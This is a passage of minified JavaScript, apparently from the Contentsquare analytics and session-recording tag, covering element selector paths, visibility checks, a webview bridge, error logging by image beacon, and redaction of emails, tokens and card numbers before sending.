y=jf(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=Vf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function $f(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(Zt.call(s,e)&&Jf(e,n))return e}}function zf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(Zt.call(s,t))return t}}function Gf(s,n){let t=Zo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&ta(Qo,t,n)}function qf(s){return Zo(s)!==null}function Zo(s){return s.getAttribute(Qo)}function Wf(s,n,t,e){return n&&!qf(s)&&!Yf(s,n,e)&&Kf(n,t)}function Yf(s,n,t){return s.hasAttribute(Ff)||Xf(n,t)}function Xf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(Hf,e=>e.test(s))||t)}function Kf(s,n){return s&&ta("id",s,n)}function ta(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Jf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Qf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&ta(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var fo=11;function sr(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return cc(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Jl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${cc(h,t)}${o}`}let l=sr(s,n,t);return`${l?`${l}>`:""}${o}`}function cc(s,n){if(s===un)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Xl(s.host);return`${sr(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===fo?"|fragment|":""}var Ql=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Zf=(()=>{class s extends Ql{constructor(){super(...arguments),this.da=!1,this.fa=!1,this.ol=!1}lv(t,e){return this.da&&!(e===null&&er(t))&&csNodenodeType.apply(t)!==fo&&!t.host}hv(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.lv(t,e))return;let o=!1;e===null&&er(t)&&(o=!0,this.done=!0);let c=this.fa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.ol=!0,this.da=!1,this.fa=!1),!l&&e===null&&csNodenodeType.apply(t)===fo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.hv(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=Jl(t,h,i,this.options);f&&(this.fa=!0,this.da=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.da&&!f?"":u}`,v=!f&&this.fa&&!this.options.fullPath?"":this.path&&!this.ol?">":"";this.ol=!1,this.path=`${y}${v}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return Hs(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return Hs(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Bt.SHOW_ALL){let t=n|Bt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=lc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=lc(c);if(n&Bt.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Rr[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Rr[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Rr[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function lc(s){return s&&Yl(s)?s.shadowRoot:null}var Tr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:{}})(),Bt=(()=>{var s;return(s=K.NodeFilter)!==null&&s!==void 0?s:{}})(),Rr={2:Bt.SHOW_ATTRIBUTE,4:Bt.SHOW_CDATA_SECTION,8:Bt.SHOW_COMMENT,11:Bt.SHOW_DOCUMENT_FRAGMENT,9:Bt.SHOW_DOCUMENT,10:Bt.SHOW_DOCUMENT_TYPE,1:Bt.SHOW_ELEMENT,[Tr.ENTITY_NODE]:Bt.SHOW_ENTITY,[Tr.ENTITY_REFERENCE_NODE]:Bt.SHOW_ENTITY_REFERENCE,[Tr.NOTATION_NODE]:Bt.SHOW_NOTATION,7:Bt.SHOW_PROCESSING_INSTRUCTION,3:Bt.SHOW_TEXT},Zl=!1,po=5,xn=50;function tp(s=5){Zl=tt.isPerfLoggingActive(),po=s}function Ys(s,n){return function(){if(!Zl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>xn&&$.counters.blockingTime.push(i-xn)});else{let i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>xn&&$.counters.blockingTime.push(i-xn)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=Ys(i,s)}},Us=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&Yl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=Ys(i,"getAllShadowHosts")}(s||(s={})),s})(),Cr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:Object})(),st=(()=>{let s;return function(n){let t="isConnected"in Cr.prototype?_=>_.isConnected:_=>!_.ownerDocument||!(_.ownerDocument.compareDocumentPosition(_)&_.DOCUMENT_POSITION_DISCONNECTED);function e(_,U){for(let j=_;j;j=csNodenextSibling.apply(j))U(_)}n.forEachChild=e;function i(_){return t(_)}n.isConnected=i;function r(_,U){let j=[];for(let G of l(_,U))csArray.prototype.push.call(j,G);return j}n.getAncestors=r;let o=(_,U)=>{var j;return(j=csNodeparentNode.apply(_))!==null&&j!==void 0?j:U&&Ji(_)?_.host:null};function c(_,U,j=!1){let G=_;for(;G;){if(U(G))return G;let gt=o(G,j);if(gt&&gt!==G)G=gt;else break}return null}n.findAncestor=c;function*l(_,U=!1){let j=_;for(;j;){yield j;let G=o(j,U);if(G&&G!==j)j=G;else break}}n.walkUp=l;function h(_,U){if(_===U||U.contains(_))return!0;let j=n.getParentElement(_);return j&&j!==_?h(j,U):!1}n.isDescendantOf=h;function u(_){var U;return _.parentElement?_.parentElement:n.getRootNode(_)?(U=n.getRootNode(_))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(_,U=document){let j=_s(window.csquerySelectorAll[U.nodeType].call(U,_)),G=Us.getAllShadowHosts(U);for(let gt of G){let Dt=Us.getShadowRoot(gt);if(!Dt)continue;let ie=_s(window.csquerySelectorAll[Dt.nodeType].call(Dt,_));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Cr.prototype)return(j,G)=>j.getRootNode(G);function _(j){let G=U(j);return Ji(G)?_(G.host):G}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,G)=>typeof G=="object"&&!!G.composed?_(j):U(j)})();function y(_){return _==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(_)}function g(_){let U=_.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function v(_){var U,j;if(((U=_.checkVisibility)===null||U===void 0?void 0:U.call(_,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!_.offsetParent){if(!_.getBoundingClientRect)return tt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${_ instanceof Cr} Ctor: ${(j=_==null?void 0:_.constructor)===null||j===void 0?void 0:j.name}`),!1;let Dt=_.getBoundingClientRect();if(Dt.width===0&&Dt.height===0)return!0}let G=window.getComputedStyle(_);return G?G.display==="none"||G.visibility==="hidden"||G.visibility==="collapse"||G.opacity==="0"||G.filter==="opacity(0)"||G.width==="0px"&&G.height==="0px"||y(G.color):!0}n.isHiddenByCSS=v;function T(_){if(v(_))return!0;let j=u(_);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(_){let U=null,j=_;do if(v(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function w(_){let U=b(_);return U!==null&&!_.contains(U)&&!U.contains(_)}function b(_){let U=_.getBoundingClientRect(),j=U.left+.5*U.width,G=U.top+.5*U.height;return M(document,j,G)}n.getTopElement=b;function x(_){if(!_.getBoundingClientRect)return null;let U=_.getBoundingClientRect(),j=U.x+U.width/2,G=U.y+U.height/2;return n.getTopElementFromPoint(document,j,G)}n.getElementOnTop=x;function M(_,U,j){let G=_.elementFromPoint(U,j);if(!G)return null;let gt=Us.getShadowRoot(G);return gt&&gt!==n.getRootNode(document.body)&&gt!==_?M(gt,U,j):G}n.getTopElementFromPoint=M;function S(_){return!g(_)&&!v(_)&&!w(_)}n.isVisibleInDocument=S;function B(_){return v(_)?!1:F(_)}n.isVisibleInViewportInForeground=B;function F(_){let U=b(_);return U===null?!1:_===U?!0:Vt(_)?_.textContent!==""&&U.contains(_):_.contains(U)}n.isInViewPort=F;function et(_,U,j){let G=_.getAttributeNS(U,j);return G===""?_.hasAttributeNS(U,j)?G:null:G}n.getAttributeNS=et;function Tt(_){return!!(_.hasAttribute("tabIndex")||_.getAttribute("contentEditable")==="true"||Ko(_)&&_.hasAttribute("href")||(mi(_)||gi(_)||bs(_)||Rf(_))&&!_.hasAttribute("disabled")||Cf(_)||If(_))}n.isElementFocusable=Tt;function Vt(_){return _.localName==="span"||_.localName==="a"||_.localName==="b"||_.localName==="i"||_.localName==="button"||_.localName==="input"||_.localName==="label"||_.localName==="cite"||_.localName==="small"||_.localName==="strong"||_.localName==="code"||_.localName==="abbr"||_.localName==="em"||_.localName==="dfn"||_.localName==="time"||_.localName==="output"||_.localName==="object"||_.localName==="sub"}n.isInlineElement=Vt;function se(_){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>_(),{once:!0}):csSetTimeout(_)}n.onDocumentLoaded=se}(s||(s={})),s})(),ep=(()=>{class s{constructor(t){this.uv=t}run(t){let e=[...this.uv],i=st.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.fv(e,o,c,r),this.pv(e),e.length===0)break;i.length===0&&o.host&&(i=st.getAncestors(o.host,!1),r=i[i.length-1])}}fv(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}pv(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),sp=(()=>{class s extends Ql{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.gv(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}gv(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.mv(t.id),t.classList&&(e+=this.yv(csArray.from(t.classList))),t.attributes&&(e+=this.Ev(t)),e}mv(t){return t?`#${t};`:""}yv(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}vv(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||wi(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||bs(t)&&e==="value"}Sv(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}wv(t){let e={};for(let i of csArray.from(t.attributes))this.vv(t,i.name)||(e[i.name]=i.value);return e}Ev(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.wv(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.Sv(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Ge=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Zf(h),y=new sp(l);return new ep([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=Xl(h);return sr(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Lf(h);return{path:sr(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Ge;var th=["t.contentsquare.net","clicktale"],ip=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(th,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,H.critical(t)}};window.addEventListener("error",ip);var H=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(th,t)}static setStrategy(t){s.An=t}static computeIsActive(t){s.Xe=Bs.boolean(t),s.Xe?s.al=Bs.boolean(10):s.al=!1}static isLoggingActive(){return s.Xe}static getStrategy(){return s.An}static debug(t,e=""){s.Xe&&this.An.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Xe&&e&&this.An.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Xe&&this.An.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Xe&&this.An.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.An.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(K.Promise)&&r instanceof K.Promise?r.then(o=>o,o=>s.error(we(o)?o:new Error(o),t)):r}catch(r){try{s.error(we(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.al}}return s.Xe=!1,s.al=!1,s})();var go=!1;function np(){go=!0}function ft(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}}}function rp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var op=(()=>{class s{constructor(t,e){this.pa=t,this.df=e}init(){this.ff=this.pa!==this.pa.top,this.pf=this.df.isWebView&&this.pa===this.pa.top,this.df.iframesTracking&&this.ff||this.pf?this.gf=!1:this.gf=!0}isInIframeContext(){return this.ff}isTopWindowTracker(){return this.gf}isInWebViewContext(){return this.pf}}return s})(),Ut=!on&&document.createElement("a"),ap=/(:443|:80)$/;function Se(s){return Ut?(Ut.href=s,Ut.href):""}function cp(s,n){return new csURL(s,n).href}function eh(s){let n=ea(s);return n===null?"":decodeURIComponent(n.hostname)}function Qi(s,n){return csArray.prototype.some.call(n,t=>Si(s,`.${t}`)||s===t||t==="")}function lp(s){return s[0]==="/"?s:`/${s}`}function hc(s){return csString.prototype.replace.call(s,ap,"")}function ea(s){return!Ut||!Pt(s,"http://")&&!Pt(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:hc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:hc(`${Ut.protocol}//${Ut.host}`),pathname:lp(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var hp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function uc(){}function ir(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function up(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Ir=csSymbol("cachedJson");function dp(s){if(s[Ir])return s[Ir];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Fs(s[0]);for(let t=1;t<s.length;t++)n+=","+Fs(s[t]);return n+="]"}return s[Ir]=csJSON.stringify(s)}var Fs=typeof window.Symbol!="undefined"?dp:csJSON.stringify;var Zi=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),sh=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),tn=(()=>{class s extends sh{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.cl(t);let e=Zi.toQuery(t);this._v(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}_v(t){let e=new window.Image(1,1);e.onload=uc,e.onerror=uc,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}cl(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),fp=(()=>{class s{constructor(t,e){this.Rs=t,this.bv=e}init(){this.Cs=new tn(this.Rs.getLoggerUri()),this.Cs.setRequestParametersProviders(this,this.bv)}send(t){this.ga=t,this.Cs.send()}getRequestParameters(){return{a:this.ga.app,l:this.ga.level,m:this.ga.message,s:this.ga.stacktrace}}}return s})(),pp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,gp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,mp="CS_ANONYMIZED_EMAIL",Pr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",yp=new csRegExp(`(ey${Pr}\\.ey${Pr}\\.${Pr})`,"g"),Ep="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,Sp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,wp="CS_ANONYMIZED_PII",_p="\u2022",bp=/\d/g,Ap=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Tp=/(?:\d{1,3}\.){3}\d{1,3}/,Rp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,rs=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,pp,mp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,yp,Ep)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,Sp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,bp,_p)}n.replaceDigits=r;function o(u){return Tp.test(u)||Rp.test(u)}n.mayHaveIPAddress=o;function c(u){return Ap.test(u)}n.mayHaveNumberSequence=c;function l(u){return vp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return gp.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),As=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.Av(this.ll(t));return e===!0?i=this.Tv(i):e===!1&&(i=this.Rv(i)),i}anonymizePII(t){return this.ll(t)}anonymizeJwt(t){return rs.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.ll(t[i])}),t}ll(t){if(rs.mayHaveEmail(t)){let e=rs.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}Tv(t){return rs.replaceDigits(t)}Rv(t){return rs.mayHaveNumberSequence(t)?rs.replaceDigits(t):t}Av(t){return rs.mayHaveCreditCardNumber(t)?rs.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.Cv(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${wp}${c}`}):t}Cv(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),ih="15.174.2";function sa(){return{v:ih}}var Cp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...sa()}}}return s})(),Ip="uxa",dc=5,Pp="No stacktrace",nh="snippet-",rh="implementation-snippet-",fc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Op=(()=>{class s{constructor(t,e,i){this.Tn=e,this.D=new As,this.mf=br[mt.warn],this.mf=br[t.minLogLevel||mt.warn],this.Cs=i||new fp(t,new Cp(t,this.D)),this.yf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.ma={implementation:{},dynamic:{}},this.Cs.init()}send(t,e="",i=mt.warn){if(!this.Iv(i,e))return;csArray.prototype.push.call(this.yf[i],e||"");let r={message:this.Pv(t,e),stacktrace:this.Ov(t),app:Ip,level:i};this.Cs.send(r)}Pv(t,e){let i=we(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}Ov(t){return we(t)?`${t.stack||Pp} ${this.Ef()}`:this.Ef()}Ef(){let t=this.Tn.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Tn.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}Iv(t,e){if(br[t]<this.mf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,rh,0))===0)return this.vf(e,fc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,nh,0))===0)return this.vf(e,fc.DYNAMIC);let i=this.yf[t];return i.length>=dc?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}vf(t,e){return t in this.ma[e]?this.ma[e][t]>=dc?!1:(this.ma[e][t]+=1,!0):(this.ma[e][t]=1,!0)}}return s})();var Np=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(St(F))return F}catch{H.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,et){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(et))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function v(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=v;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let et of F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(et))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function w(){window.CSJavascriptBridge.optIn()}n.sendOptIn=w;function b(){window.CSJavascriptBridge.optOut()}n.sendOptOut=b;function x(F,et){window.CSJavascriptBridge.sendDynamicVar(F,et)}n.sendDynamicVariable=x;function M(F,et,Tt){window.CSJavascriptBridge.sendTransaction(F,et,Tt)}n.sendTransaction=M;function S(F,et){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,et||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=S;function B(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=B}(s||(s={})),s})(),Mp=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Np.sendLog(r)}}return s})();function oe(s){return Pt(s,"data:")}function Dp(s){return Pt(s,"#")}function kp(s){return!!s&&(Si(s,".css")||Pt(s,"https://fonts.googleapis.com/css"))}var pc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function xp(s){pc.lastIndex=0;let n,t=0,e=[];for(;(n=pc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let 